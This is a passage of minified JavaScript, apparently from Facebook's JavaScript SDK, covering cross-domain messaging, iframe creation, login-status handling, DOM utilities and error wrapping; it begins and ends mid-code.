this};i.prototype.getLength=function(){"use strict";return this._queue.length};i.get=function(j,k){"use strict";var l;if(j in h)l=h[j];else l=h[j]=new i(k);return l};i.exists=function(j){"use strict";return j in h};i.remove=function(j){"use strict";return delete h[j]};f.exports=i}),null);
__d("emptyFunction",[],(function a(b,c,d,e,f,g){function h(j){return function(){return j}}var i=function i(){};i.thatReturns=h;i.thatReturnsFalse=h(false);i.thatReturnsTrue=h(true);i.thatReturnsNull=h(null);i.thatReturnsThis=function(){return this};i.thatReturnsArgument=function(j){return j};f.exports=i}),18);
__d("DOMEventListener",["emptyFunction","invariant","wrapFunction"],(function a(b,c,d,e,f,g,h,i,j){var k=false;try{var l=Object.defineProperty({},"passive",{get:function q(){k=true}});window.addEventListener("test",null,l)}catch(m){}var n=void 0,o=void 0;if(window.addEventListener){n=function q(r,s,t){var u=arguments.length<=3||arguments[3]===undefined?false:arguments[3];t.wrapper=j(t,"entry","DOMEventListener.add "+s);r.addEventListener(s,t.wrapper,k?u:false)};o=function q(r,s,t){var u=arguments.length<=3||arguments[3]===undefined?false:arguments[3];r.removeEventListener(s,t.wrapper,k?u:false)}}else if(window.attachEvent){n=function q(r,s,t){t.wrapper=j(t,"entry","DOMEventListener.add "+s);r.attachEvent||i(0);r.attachEvent("on"+s,t.wrapper)};o=function q(r,s,t){r.detachEvent||i(0);r.detachEvent("on"+s,t.wrapper)}}else o=n=h;var p={add:function q(r,s,t){var u=arguments.length<=3||arguments[3]===undefined?false:arguments[3];n(r,s,t,u);return{remove:function v(){o(r,s,t,u)}}},remove:o};f.exports=p}),18);
__d("UserAgent_DEPRECATED",[],(function a(b,c,d,e,f,g){var h=false,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w;function x(){if(h)return;h=true;var z=navigator.userAgent,A=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(z),B=/(Mac OS X)|(Windows)|(Linux)/.exec(z);t=/\b(iPhone|iP[ao]d)/.exec(z);u=/\b(iP[ao]d)/.exec(z);r=/Android/i.exec(z);v=/FBAN\/\w+;/i.exec(z);w=/Mobile/i.exec(z);s=!!/Win64/.exec(z);if(A){i=A[1]?parseFloat(A[1]):A[5]?parseFloat(A[5]):NaN;if(i&&document&&document.documentMode)i=document.documentMode;var C=/(?:Trident\/(\d+.\d+))/.exec(z);n=C?parseFloat(C[1])+4:i;j=A[2]?parseFloat(A[2]):NaN;k=A[3]?parseFloat(A[3]):NaN;l=A[4]?parseFloat(A[4]):NaN;if(l){A=/(?:Chrome\/(\d+\.\d+))/.exec(z);m=A&&A[1]?parseFloat(A[1]):NaN}else m=NaN}else i=j=k=m=l=NaN;if(B){if(B[1]){var D=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(z);o=D?parseFloat(D[1].replace("_",".")):true}else o=false;p=!!B[2];q=!!B[3]}else o=p=q=false}var y={ie:function z(){return x()||i},ieCompatibilityMode:function z(){return x()||n>i},ie64:function z(){return y.ie()&&s},firefox:function z(){return x()||j},opera:function z(){return x()||k},webkit:function z(){return x()||l},safari:function z(){return y.webkit()},chrome:function z(){return x()||m},windows:function z(){return x()||p},osx:function z(){return x()||o},linux:function z(){return x()||q},iphone:function z(){return x()||t},mobile:function z(){return x()||t||u||r||w},nativeApp:function z(){return x()||v},android:function z(){return x()||r},ipad:function z(){return x()||u}};f.exports=y}),18);
__d("htmlSpecialChars",[],(function a(b,c,d,e,f,g){var h=/&/g,i=/</g,j=/>/g,k=/\"/g,l=/\'/g;function m(n){if(typeof n=="undefined"||n===null||!n.toString)return"";if(n===false)return"0";else if(n===true)return"1";return n.toString().replace(h,"&amp;").replace(k,"&quot;").replace(l,"&#039;").replace(i,"&lt;").replace(j,"&gt;")}f.exports=m}),null);
__d("Flash",["DOMEventListener","DOMWrapper","QueryString","UserAgent_DEPRECATED","guid","htmlSpecialChars"],(function a(b,c,d,e,f,g,h,i,j,k,l,m){var n={},o,p=i.getWindow().document;function q(v){var w=p.getElementById(v);if(w)w.parentNode.removeChild(w);delete n[v]}function r(){for(var v in n)if(Object.prototype.hasOwnProperty.call(n,v))q(v)}function s(v){return v.replace(/\d+/g,function(w){return"000".substring(w.length)+w})}function t(v){if(!o){if(k.ie()>=9)h.add(window,"unload",r);o=true}n[v]=v}var u={embed:function v(w,x,y,z){var A=l();w=m(w).replace(/&amp;/g,"&");y=babelHelpers["extends"]({allowscriptaccess:"always",flashvars:z,movie:w},y);if(typeof y.flashvars=="object")y.flashvars=j.encode(y.flashvars);var B=[];for(var C in y)if(Object.prototype.hasOwnProperty.call(y,C)&&y[C])B.push('<param name="'+m(C)+'" value="'+m(y[C])+'">');var D=x.appendChild(p.createElement("span")),E="<object "+(k.ie()?'classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" ':'type="application/x-shockwave-flash"')+'data="'+w+'" '+(y.height?'height="'+y.height+'" ':"")+(y.width?'width="'+y.width+'" ':"")+'id="'+A+'">'+B.join("")+"</object>";D.innerHTML=E;var F=D.firstChild;t(A);return F},remove:q,getVersion:function v(){var w="Shockwave Flash",x="application/x-shockwave-flash",y="ShockwaveFlash.ShockwaveFlash",z;if(navigator.plugins&&typeof navigator.plugins[w]=="object"){var A=navigator.plugins[w].description;if(A&&navigator.mimeTypes&&navigator.mimeTypes[x]&&navigator.mimeTypes[x].enabledPlugin)z=A.match(/\d+/g)}if(!z)try{z=new ActiveXObject(y).GetVariable("$version").match(/(\d+),(\d+),(\d+),(\d+)/);z=Array.prototype.slice.call(z,1)}catch(B){}return z},getVersionString:function v(){var w=u.getVersion();return w?w.join("."):""},checkMinVersion:function v(w){var x=u.getVersion();if(!x)return false;return s(x.join("."))>=s(w)},isAvailable:function v(){return!!u.getVersion()}};f.exports=u}),null);
__d("XDM",["DOMEventListener","DOMWrapper","emptyFunction","Flash","GlobalCallback","guid","Log","UserAgent_DEPRECATED","wrapFunction"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){var q={},r={transports:[]},s=i.getWindow();function t(w){var x={},y=w.length,z=r.transports;while(y--)x[w[y]]=1;y=z.length;while(y--){var A=z[y],B=q[A];if(!x[A]&&B.isAvailable())return A}}var u={register:function w(x,y){n.debug("Registering %s as XDM provider",x);r.transports.push(x);q[x]=y},create:function w(x){if(!x.whenReady&&!x.onMessage){n.error("An instance without whenReady or onMessage makes no sense");throw new Error("An instance without whenReady or onMessage makes no sense")}if(!x.channel){n.warn("Missing channel name, selecting at random");x.channel=m()}if(!x.whenReady)x.whenReady=j;if(!x.onMessage)x.onMessage=j;var y=x.transport||t(x.blacklist||[]),z=q[y];if(z&&z.isAvailable()){n.debug("%s is available",y);z.init(x);return y}}};u.register("flash",function(){var w=false,x,y=false,z=15e3,A;return{isAvailable:function B(){return k.checkMinVersion("8.0.24")},init:function B(C){n.debug("init flash: "+C.channel);var D={send:function G(H,I,J,K){n.debug("sending to: %s (%s)",I,K);x.postMessage(H,I,K)}};if(w){C.whenReady(D);return}var E=C.root.appendChild(s.document.createElement("div")),F=l.create(function(){l.remove(F);clearTimeout(A);n.info("xdm.swf called the callback");var G=l.create(function(H,I){H=decodeURIComponent(H);I=decodeURIComponent(I);n.debug("received message %s from %s",H,I);C.onMessage(H,I)},"xdm.swf:onMessage");x.init(C.channel,G);C.whenReady(D)},"xdm.swf:load");x=k.embed(C.flashUrl,E,null,{protocol:location.protocol.replace(":",""),host:location.host,callback:F,log:y});A=setTimeout(function(){n.warn("The Flash component did not load within %s ms - verify that the container is not set to hidden or invisible using CSS as this will cause some browsers to not load the components",z)},z);w=true}}}());var v=/\.facebook\.com(\/|$)/;u.register("postmessage",function(){var w=false;return{isAvailable:function x(){return!!s.postMessage},init:function x(y){n.debug("init postMessage: "+y.channel);var z="_FB_"+y.channel,A={send:function B(C,D,E,F){if(s===E){n.error("Invalid windowref, equal to window (self)");throw new Error()}n.debug("sending to: %s (%s)",D,F);var B=function B(){E.postMessage("_FB_"+F+C,D)};if(o.ie()==8||o.ieCompatibilityMode())setTimeout(B,0);else B()}};if(w){y.whenReady(A);return}h.add(s,"message",p(function(event){var B=event.data,C=event.origin||"native";if(!/^(https?:\/\/|native$)/.test(C)){n.debug("Received message from invalid origin type: %s",C);return}if(C!=="native"&&!(v.test(location.hostname)||v.test(event.origin)))return;if(typeof B!="string"){n.warn("Received message of type %s from %s, expected a string",typeof B,C);return}n.debug("received message %s from %s",B,C);if(B.substring(0,z.length)==z)B=B.substring(z.length);y.onMessage(B,C)},"entry","onMessage"));y.whenReady(A);w=true}}}());f.exports=u}),null);
__d("isFacebookURI",[],(function a(b,c,d,e,f,g){var h=null,i=["http","https"];function j(k){if(!h)h=new RegExp("(^|\\.)facebook\\.com$","i");if(k.isEmpty()&&k.toString()!=="#")return false;if(!k.getDomain()&&!k.getProtocol())return true;return ES(i,"indexOf",true,k.getProtocol())!==-1&&h.test(k.getDomain())}j.setRegex=function(k){h=k};f.exports=j}),null);
__d("sdk.Event",[],(function a(b,c,d,e,f,g){var h={SUBSCRIBE:"event.subscribe",UNSUBSCRIBE:"event.unsubscribe",subscribers:function i(){if(!this._subscribersMap)this._subscribersMap={};return this._subscribersMap},subscribe:function i(j,k){var l=this.subscribers();if(!l[j])l[j]=[k];else if(ES(l[j],"indexOf",true,k)==-1)l[j].push(k);if(j!=this.SUBSCRIBE&&j!=this.UNSUBSCRIBE)this.fire(this.SUBSCRIBE,j,l[j])},unsubscribe:function i(j,k){var l=this.subscribers()[j];if(l)ES(l,"forEach",true,function(m,n){if(m==k)l.splice(n,1)});if(j!=this.SUBSCRIBE&&j!=this.UNSUBSCRIBE)this.fire(this.UNSUBSCRIBE,j,l)},monitor:function i(j,k){if(!k()){var l=this,m=function m(){if(k.apply(k,arguments))l.unsubscribe(j,m)};this.subscribe(j,m)}},clear:function i(j){delete this.subscribers()[j]},fire:function i(j){var k=Array.prototype.slice.call(arguments,1),l=this.subscribers()[j];if(l)ES(l,"forEach",true,function(m){if(m)m.apply(this,k)})}};f.exports=h}),null);
__d("JSONRPC",["Log"],(function a(b,c,d,e,f,g,h){function i(j){"use strict";this.$JSONRPC1=0;this.$JSONRPC2={};this.remote=ES(function(k){this.$JSONRPC3=k;return this.remote},"bind",true,this);this.local={};this.$JSONRPC4=j}i.prototype.stub=function(j){"use strict";this.remote[j]=ES(function(){var k={jsonrpc:"2.0",method:j};for(var l=arguments.length,m=Array(l),n=0;n<l;n++)m[n]=arguments[n];if(typeof m[m.length-1]=="function"){k.id=++this.$JSONRPC1;this.$JSONRPC2[k.id]=m.pop()}k.params=m;this.$JSONRPC4(ES("JSON","stringify",false,k),this.$JSONRPC3||{method:j})},"bind",true,this)};i.prototype.read=function(j,k){"use strict";var l=ES("JSON","parse",false,j),m=l.id;if(!l.method){if(!this.$JSONRPC2[m]){h.warn("Could not find callback %s",m);return}var n=this.$JSONRPC2[m];delete this.$JSONRPC2[m];delete l.id;delete l.jsonrpc;n(l);return}var o=this,p=this.local[l.method],q;if(m)q=function q(t,u){var v={jsonrpc:"2.0",id:m};v[t]=u;setTimeout(function(){o.$JSONRPC4(ES("JSON","stringify",false,v),k)},0)};else q=function q(){};if(!p){h.error('Method "%s" has not been defined',l.method);q("error",{code:-32601,message:"Method not found",data:l.method});return}l.params.push(ES(q,"bind",true,null,"result"));l.params.push(ES(q,"bind",true,null,"error"));try{var r=p.apply(k||null,l.params);if(typeof r!=="undefined")q("result",r)}catch(s){h.error("Invokation of RPC method %s resulted in the error: %s",l.method,s.message);q("error",{code:-32603,message:"Internal error",data:s.message})}};f.exports=i}),null);
__d("sdk.RPC",["Assert","JSONRPC","Queue"],(function a(b,c,d,e,f,g,h,i,j){var k=new j(),l=new i(function(n){k.enqueue(n)}),m={local:l.local,remote:l.remote,stub:ES(l.stub,"bind",true,l),setInQueue:function n(o){h.isInstanceOf(j,o);o.start(function(p){l.read(p)})},getOutQueue:function n(){return k}};f.exports=m}),null);
__d("hasNamePropertyBug",["guid","UserAgent_DEPRECATED"],(function a(b,c,d,e,f,g,h,i){var j=i.ie()?undefined:false;function k(){var m=document.createElement("form"),n=m.appendChild(document.createElement("input"));n.name=h();j=n!==m.elements[n.name];m=n=null;return j}function l(){return typeof j==="undefined"?k():j}f.exports=l}),null);
__d("isNumberLike",[],(function a(b,c,d,e,f,g){function h(i){return!isNaN(parseFloat(i))&&isFinite(i)}f.exports=h}),null);
__d("sdk.createIframe",["DOMEventListener","getBlankIframeSrc","guid","hasNamePropertyBug","isNumberLike"],(function a(b,c,d,e,f,g,h,i,j,k,l){function m(n){n=ES("Object","assign",false,{},n);var o,p=n.name||j(),q=n.root,r=n.style||{border:"none"},s=n.url,t=n.onload,u=n.onerror;if(k())o=document.createElement('<iframe name="'+p+'"/>');else{o=document.createElement("iframe");o.name=p}delete n.style;delete n.name;delete n.url;delete n.root;delete n.onload;delete n.onerror;var v=ES("Object","assign",false,{frameBorder:0,allowTransparency:true,allowFullscreen:true,scrolling:"no"},n);if(v.width&&l(v.width))o.width=v.width+"px";if(v.height&&l(v.height))o.height=v.height+"px";delete v.height;delete v.width;for(var w in v)if(Object.prototype.hasOwnProperty.call(v,w))o.setAttribute(w,v[w]);ES("Object","assign",false,o.style,r);o.src=i();q.appendChild(o);if(t)var x=h.add(o,"load",function(){x.remove();t()});if(u)var y=h.add(o,"error",function(){y.remove();u()});o.src=s;return o}f.exports=m}),null);
__d("sdk.FeatureFunctor",["invariant"],(function a(b,c,d,e,f,g,h){function i(k,l,m){if(k.features&&l in k.features){var n=k.features[l];if(typeof n==="object"&&typeof n.rate==="number")if(n.rate&&Math.random()*100<=n.rate)return n.value||true;else return n.value?null:false;else return n}return m}function j(k){return function(l,m){arguments.length>=2||h(0);return i(k,l,m)}}f.exports={create:j}}),null);
__d("sdk.feature",["sdk.FeatureFunctor","JSSDKConfig"],(function a(b,c,d,e,f,g,h,i){f.exports=h.create(i)}),null);
__d("sdk.XD",["sdk.Content","sdk.Event","Log","QueryString","Queue","sdk.RPC","sdk.Runtime","sdk.Scribe","sdk.URI","UrlMap","JSSDKXDConfig","XDM","isFacebookURI","sdk.createIframe","sdk.feature","guid"],(function a(b,c,d,e,f,aa,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v){var w=new k(),x=new k(),y=new k(),z,A,B=v(),C=q.useCdn?"cdn":"www",D=u("use_bundle",false)?q.XdBundleUrl:q.XdUrl,E=p.resolve(C,false)+D,F=p.resolve(C,true)+D,G=function G(){if("origin"in location)if(location.origin&&location.origin!=="null")return location.origin;else if(window!==window.parent)try{var U=parent.location.origin;if(U&&U!=="null")return U}catch(V){}return location.protocol+"//"+location.host},H=v(),I=G(),J,K=false,L="Facebook Cross Domain Communication Frame",M={},N=new k();l.setInQueue(N);function O(U){i.info("Remote XD can talk to facebook.com (%s)",U);m.setEnvironment(U==="canvas"?m.ENVIRONMENTS.CANVAS:m.ENVIRONMENTS.PAGETAB)}function P(U,V){if(!V){i.error("No senderOrigin");throw new Error()}var W=/^https?/.exec(V)[0];switch(U.xd_action){case"proxy_ready":var X,Y;if(W=="https"){X=y;Y=A;m.setLoggedIntoFacebook(U.logged_in==="true")}else{X=x;Y=z}if(U.registered){O(U.registered);w=X.merge(w)}i.info("Proxy ready, starting queue %s containing %s messages",W+"ProxyQueue",X.getLength());X.start(function(U){J.send(typeof U==="string"?U:j.encode(U),V,Y.contentWindow,H+"_"+W)});break;case"plugin_ready":i.info("Plugin %s ready, protocol: %s",U.name,W);M[U.name]={protocol:W};if(k.exists(U.name)){var Z=k.get(U.name);i.debug("Enqueuing %s messages for %s in %s",Z.getLength(),U.name,W+"ProxyQueue");(W=="https"?y:x).merge(Z)}break}if(U.data)Q(U.data,V)}function Q(U,V){if(V&&V!=="native"&&!s(new o(V)))return;if(typeof U=="string"){if(/^FB_RPC:/.test(U)){N.enqueue(U.substring(7));return}if(U.substring(0,1)=="{")try{U=ES("JSON","parse",false,U)}catch(W){i.warn("Failed to decode %s as JSON",U);return}else U=j.decode(U)}if(!V)if(U.xd_sig==B)V=U.xd_origin;if(U.xd_action){P(U,V);return}if(U.access_token)m.setSecure(/^https/.test(I));if(U.cb){var X=T._callbacks[U.cb];if(!T._forever[U.cb])delete T._callbacks[U.cb];if(X)X(U)}}function R(U,V){if(U=="facebook"){V.relation="parent.parent";w.enqueue(V)}else{V.relation='parent.frames["'+U+'"]';var W=M[U];if(W){i.debug("Enqueuing message for plugin %s in %s",U,W.protocol+"ProxyQueue");(W.protocol=="https"?y:x).enqueue(V)}else{i.debug("Buffering message for plugin %s",U);k.get(U).enqueue(V)}}}l.getOutQueue().start(function(U){R("facebook","FB_RPC:"+U)});function S(U){if(K)return;var V=g.appendHidden(document.createElement("div")),W=r.create({blacklist:null,root:V,channel:H,flashUrl:q.Flash.path,whenReady:function X(Y){J=Y;var Z={channel:H,origin:I,transport:W,xd_name:U},$="#"+j.encode(Z);if(m.getSecure()!==true)z=t({url:E+$,name:"fb_xdm_frame_http",id:"fb_xdm_frame_http",root:V,"aria-hidden":true,title:L,tabindex:-1});A=t({url:F+$,name:"fb_xdm_frame_https",id:"fb_xdm_frame_https",root:V,"aria-hidden":true,title:L,tabindex:-1})},onMessage:Q});if(!W)n.log("jssdk_error",{appId:m.getClientID(),error:"XD_TRANSPORT",extra:{message:"Failed to create a valid transport"}});K=true}var T={rpc:l,_callbacks:{},_forever:{},_channel:H,_origin:I,onMessage:Q,recv:Q,init:S,sendToFacebook:R,inform:function U(V,W,X,Y){R("facebook",{method:V,params:ES("JSON","stringify",false,W||{}),behavior:Y||"p",relation:X})},handler:function U(V,W,X,Y){var Z="#"+j.encode({cb:this.registerCallback(V,X,Y),origin:I+"/"+H,domain:location.hostname,relation:W||"opener"});return(location.protocol=="https:"?F:E)+Z},registerCallback:function U(V,W,X){X=X||v();if(W)T._forever[X]=true;T._callbacks[X]=V;return X},getXDArbiterURL:function U(V){return V?F:E}};h.subscribe("init:post",function(U){S(U.xdProxyName);var V=u("xd_timeout",false);if(V)setTimeout(function(){var W=A&&!!z==x.isStarted()&&!!A==y.isStarted();if(!W)n.log("jssdk_error",{appId:m.getClientID(),error:"XD_INITIALIZATION",extra:{message:"Failed to initialize in "+V+"ms"}})},V)});f.exports=T}),null);
__d("sdk.getContextType",["sdk.Runtime","sdk.UA"],(function a(b,c,d,e,f,g,h,i){function j(){if(i.nativeApp())return 3;if(i.mobile())return 2;if(h.isEnvironment(h.ENVIRONMENTS.CANVAS))return 5;return 1}f.exports=j}),null);
__d("sdk.Auth",["sdk.Cookie","sdk.createIframe","DOMWrapper","sdk.feature","sdk.getContextType","guid","sdk.Impressions","Log","ObservableMixin","sdk.Runtime","sdk.Scribe","sdk.SignedRequest","UrlMap","sdk.URI","sdk.XD"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v){var w="fblo_",x=365*24*60*60*1e3,y,z,A=new p();function B(J,K){var L=q.getUserID(),M="";if(J)if(J.userID)M=J.userID;else if(J.signedRequest){var N=s.parse(J.signedRequest);if(N&&N.user_id)M=N.user_id}var O=q.getLoginStatus(),P=O==="unknown"&&J||q.getUseCookie()&&q.getCookieUserID()!==M,Q=L&&!J,R=J&&L&&L!=M,S=J!=y,T=K!=(O||"unknown");q.setLoginStatus(K);q.setAccessToken(J&&J.accessToken||null);q.setUserID(M);y=J;var U={authResponse:J,status:K};if(Q||R)A.inform("logout",U);if(P||R)A.inform("login",U);if(S)A.inform("authresponse.change",U);if(T)A.inform("status.change",U);return U}function C(){return y}function D(J,K,L){return function(M){var N;if(M&&M.access_token){var O=s.parse(M.signed_request);K={accessToken:M.access_token,userID:O.user_id,expiresIn:parseInt(M.expires_in,10),signedRequest:M.signed_request};if(M.granted_scopes)K.grantedScopes=M.granted_scopes;if(q.getUseCookie()){var P=K.expiresIn===0?0:ES("Date","now",false)+K.expiresIn*1e3,Q=h.getDomain();if(!Q&&M.base_domain)h.setDomain("."+M.base_domain);h.setSignedRequestCookie(M.signed_request,P);E()}N="connected";B(K,N)}else if(L==="logout"||L==="login_status"){if(M.error&&M.error==="not_authorized")N="not_authorized";else N="unknown";B(null,N);if(q.getUseCookie())h.clearSignedRequestCookie();if(L==="logout"){F();r.log("jssdk_error",{appId:q.getClientID(),error:"PLATFORM_AUTH_LOGOUT",extra:{args:{fblo:true}}})}}if(M&&M.https==1)q.setSecure(true);if(J)J({authResponse:K,status:q.getLoginStatus()});return K}}function E(){h.setRaw(w,"",0)}function F(){h.setRaw(w,"y",ES("Date","now",false)+x)}function G(J){var K,L=ES("Date","now",false);if(z){clearTimeout(z);z=null}var M=h.getRaw(w)==="y";if(k("getloginstatus_tracking",true))r.log("jssdk_error",{appId:q.getClientID(),error:"PLATFORM_AUTH_GETLOGINSTATUS",extra:{args:{fblo:M}}});if(M){var N="unknown";B(null,N);if(J)J({authResponse:null,status:N});return}var O=D(J,y,"login_status"),P=new u(t.resolve("www",true)+"/connect/ping").setQueryData({client_id:q.getClientID(),response_type:"token,signed_request,code",domain:location.hostname,origin:l(),redirect_uri:v.handler(function(Q){if(k("e2e_ping_tracking",true)){var R={init:L,close:ES("Date","now",false),method:"ping"};o.debug("e2e: %s",ES("JSON","stringify",false,R));n.log(114,{payload:R})}K.parentNode.removeChild(K);if(O(Q))z=setTimeout(function(){G(function(){})},12e5)},"parent"),sdk:"joey",kid_directed_site:q.getKidDirectedSite()});K=i({root:j.getRoot(),name:m(),url:P.toString(),style:{display:"none"}})}var H;function I(J,K){if(!q.getClientID()){o.warn("FB.getLoginStatus() called before calling FB.init().");return}if(J)if(!K&&H=="loaded"){J({status:q.getLoginStatus(),authResponse:C()});return}else A.subscribe("FB.loginStatus",J);if(!K&&H=="loading")return;H="loading";var L=function L(M){H="loaded";A.inform("FB.loginStatus",M);A.clearSubscribers("FB.loginStatus")};G(L)}ES("Object","assign",false,A,{removeLogoutState:E,getLoginStatus:I,fetchLoginStatus:G,setAuthResponse:B,getAuthResponse:C,parseSignedRequest:s.parse,xdResponseWrapper:D});f.exports=A}),null);
__d("sdk.DOM",["Assert","sdk.UA","sdk.domReady"],(function a(b,c,d,e,f,g,h,i,j){var k={};function l(z,A){var B=z.getAttribute(A)||z.getAttribute(A.replace(/_/g,"-"))||z.getAttribute(A.replace(/-/g,"_"))||z.getAttribute(A.replace(/-/g,""))||z.getAttribute(A.replace(/_/g,""))||z.getAttribute("data-"+A)||z.getAttribute("data-"+A.replace(/_/g,"-"))||z.getAttribute("data-"+A.replace(/-/g,"_"))||z.getAttribute("data-"+A.replace(/-/g,""))||z.getAttribute("data-"+A.replace(/_/g,""));return B?String(B):null}function m(z,A){var B=l(z,A);return B?/^(true|1|yes|on)$/.test(B):null}function n(z,A){h.isTruthy(z,"element not specified");h.isString(A);try{return String(z[A])}catch(B){throw new Error("Could not read property "+A+" : "+B.message)}}function o(z,A){h.isTruthy(z,"element not specified");h.isString(A);try{z.innerHTML=A}catch(B){throw new Error("Could not set innerHTML : "+B.message)}}function p(z,A){h.isTruthy(z,"element not specified");h.isString(A);var B=" "+n(z,"className")+" ";return ES(B,"indexOf",true," "+A+" ")>=0}function q(z,A){h.isTruthy(z,"element not specified");h.isString(A);if(!p(z,A))z.className=n(z,"className")+" "+A}function r(z,A){h.isTruthy(z,"element not specified");h.isString(A);var B=new RegExp("\\s*"+A,"g");z.className=ES(n(z,"className").replace(B,""),"trim",true)}function s(z,A,B){h.isString(z);A=A||document.body;B=B||"*";if(A.querySelectorAll)return ES("Array","from",false,A.querySelectorAll(B+"."+z));var C=A.getElementsByTagName(B),D=[];for(var E=0,F=C.length;E<F;E++)if(p(C[E],z))D[D.length]=C[E];return D}function t(z,A){h.isTruthy(z,"element not specified");h.isString(A);A=A.replace(/-(\w)/g,function(D,E){return E.toUpperCase()});var B=z.currentStyle||document.defaultView.getComputedStyle(z,null),C=B[A];if(/backgroundPosition?/.test(A)&&/top|left/.test(C))C="0%";return C}function u(z,A,B){h.isTruthy(z,"element not specified");h.isString(A);A=A.replace(/-(\w)/g,function(C,D){return D.toUpperCase()});z.style[A]=B}function v(z,A){var B=true;for(var C=0,D;D=A[C++];)if(!(D in k)){B=false;k[D]=true}if(B)return;if(i.ie()<11)try{document.createStyleSheet().cssText=z}catch(E){if(document.styleSheets[0])document.styleSheets[0].cssText+=z}else{var F=document.createElement("style");F.type="text/css";F.textContent=z;document.getElementsByTagName("head")[0].appendChild(F)}}function w(){var z=document.documentElement&&document.compatMode=="CSS1Compat"?document.documentElement:document.body;return{scrollTop:z.scrollTop||document.body.scrollTop,scrollLeft:z.scrollLeft||document.body.scrollLeft,width:window.innerWidth?window.innerWidth:z.clientWidth,height:window.innerHeight?window.innerHeight:z.clientHeight}}function x(z){h.isTruthy(z,"element not specified");var A=0,B=0;do{A+=z.offsetLeft;B+=z.offsetTop}while(z=z.offsetParent);return{x:A,y:B}}var y={containsCss:p,addCss:q,removeCss:r,getByClass:s,getStyle:t,setStyle:u,getAttr:l,getBoolAttr:m,getProp:n,html:o,addCssRules:v,getViewportInfo:w,getPosition:x,ready:j};f.exports=y}),null);
__d("normalizeError",["sdk.UA"],(function a(b,c,d,e,f,g,h){function i(j){var k={line:j.lineNumber||j.line,message:j.message,name:j.name,script:j.fileName||j.sourceURL||j.script,stack:j.stackTrace||j.stack};k._originalError=j;var l=/([\w:\.\/]+\.js):(\d+)/.exec(j.stack);if(h.chrome()&&l){k.script=l[1];k.line=parseInt(l[2],10)}for(var m in k)k[m]==null&&delete k[m];return k}f.exports=i}),null);
__d("sdk.ErrorHandler",["ManagedError","normalizeError","wrapFunction"],(function a(b,c,d,e,f,g,h,i,j){function k(l,m){var n="";function o(t){var u=t._originalError;delete t._originalError;m(t);throw u}function p(t,u){return function(){if(!l)return t.apply(this,arguments);try{n=u;return t.apply(this,arguments)}catch(v){if(v instanceof h)throw v;var w=i(v);w.entry=u;var x=ES(Array.prototype.slice.call(arguments),"map",true,function(y){var z=Object.prototype.toString.call(y);return/^\[object (String|Number|Boolean|Object|Date)\]$/.test(z)?y:y.toString()});w.args=ES("JSON","stringify",false,x).substring(0,200);o(w)}finally{n=""}}}function q(t){if(!t.__wrapper)t.__wrapper=function(){try{return t.apply(this,arguments)}catch(u){window.setTimeout(function(){throw u},0);return false}};return t.__wrapper}function r(t){try{return t&&t.callee&&t.callee.caller?t.callee.caller.name:""}catch(u){return""}}function s(t,u){return function(v,w){var x=u+":"+(n||"[global]")+":"+(v.name||"[anonymous]"+r(arguments));return t(j(v,"entry",x),w)}}if(l){setTimeout=s(setTimeout,"setTimeout");setInterval=s(setInterval,"setInterval");j.setWrapper(p,"entry")}return{guard:p,unguard:q}}f.exports={create:k}}),null);
__d("sdk.ErrorHandling",["sdk.ErrorHandler","sdk.Runtime","sdk.Scribe","sdk.feature"],(function a(b,c,d,e,f,g,h,i,j,k){var l=k("error_handling",false);f.exports=h.create(l,function(m){j.log("jssdk_error",{appId:i.getClientID(),error:m.name||m.message,extra:m})})}),null);
__d("sdk.Insights",["sdk.Impressions"],(function a(b,c,d,e,f,g,h){var i={TYPE:{NOTICE:"notice",WARNING:"warn",ERROR:"error"},CATEGORY:{DEPRECATED:"deprecated",APIERROR:"apierror"},log:function j(k,l,m){var n={source:"jssdk",type:k,category:l,payload:m};h.log(113,n)},impression:h.impression};f.exports=i}),null);
__d("FB",["sdk.Auth","JSSDKCssConfig","dotAccess","sdk.domReady","sdk.DOM","sdk.ErrorHandling","sdk.Content","DOMWrapper","GlobalCallback","sdk.Insights","Log","sdk.Runtime","sdk.Scribe","JSSDKConfig"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u){var v=void 0,w=void 0,x=j(u,"api.mode"),y={};v=window.FB={};var z={};r.level=0;p.setPrefix("FB.__globalCallbacks");var A=document.createElement("div");o.setRoot(A);k(function(){r.info("domReady");n.appendHidden(A);if(i.rules)l.addCssRules(i.rules,i.components)});s.subscribe("AccessToken.change",function(D){if(!D&&s.getLoginStatus()==="connected")h.getLoginStatus(null,true)});if(j(u,"api.whitelist.length")){w={};ES(u.api.whitelist,"forEach",true,function(D){w[D]=1})}function B(D,E,F,G){var H;if(/^_/.test(F))H="hide";else if(w&&!w[E])H=x;switch(H){case"hide":return;case"stub":return function(){r.warn("The method FB.%s has been removed from the JS SDK.",E)};default:return m.guard(function(){if(H==="warn"){r.warn("The method FB.%s is not officially supported by Facebook and access to it will soon be removed.",E);if(!Object.prototype.hasOwnProperty.call(y,E)){q.log(q.TYPE.WARNING,q.CATEGORY.DEPRECATED,"FB."+E);t.log("jssdk_error",{appId:s.getClientID(),error:"Private method used",extra:{args:E}});y[E]=true}}function I(O){if(ES("Array","isArray",false,O))return ES(O,"map",true,I);if(O&&typeof O==="object"&&O.__wrapped)return O.__wrapped;return typeof O==="function"&&/^function/.test(O.toString())?m.unguard(O):O}var J=ES(Array.prototype.slice.call(arguments),"map",true,I),K=D.apply(G,J),L,M=true;if(K&&typeof K==="object"){L=ES("Object","create",false,K);L.__wrapped=K;for(var F in K){var N=K[F];if(typeof N!=="function"||F==="constructor")continue;M=false;L[F]=B(N,E+":"+F,F,K)}}if(!M)return L;return M?K:L},E)}}function C(D,E){var F=D?j(v,D,true):v;ES(ES("Object","keys",false,E),"forEach",true,function(G){var H=E[G];if(typeof H==="function"){var I=(D?D+".":"")+G,J=B(H,I,G,E);if(J)F[G]=J}else if(typeof H==="object"||typeof H==="number"){I=(D?D+".":"")+G;if(w&&w[I])F[G]=H}})}s.setSecure(function(){var 